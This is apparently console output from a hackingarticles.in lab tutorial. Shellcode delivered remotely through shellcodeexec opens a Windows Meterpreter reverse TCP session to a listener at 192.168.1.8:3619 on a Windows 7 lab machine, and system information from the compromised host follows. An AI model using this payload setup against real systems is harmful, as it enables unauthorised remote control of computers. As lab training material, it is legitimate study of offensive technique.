 + -- --=[ 471 payloads - 39 encoders - 9 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
PAYLOAD => windows/meterpreter/reverse_tcp
EXITFUNC => process
www.hackingarticles.in
LPORT => 3619
LHOST => 192.168.1.8
[*] Started reverse TCP handler on 192.168.1.8:3619
[*] Starting the payload handler...
[05:11:47] [INFO] running Metasploit Framework shellcode remotely via shellcodeex
ec, please wait..
[05:11:52] [WARNING] turning off pre-connect mechanism because of connection time
out(s)
[*] Sending stage (957999 bytes) to 192.168.1.79
[*] Meterpreter session 1 opened (192.168.1.8:3619 -> 192.168.1.79:49801) at 2017
-01-07 05:11:49 -0500
success.
www.hackingarticles.in
success.
Computer        : USER6-PC
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : RAJLAB
Logged On Users : 2
Meterpreter     : x86/windows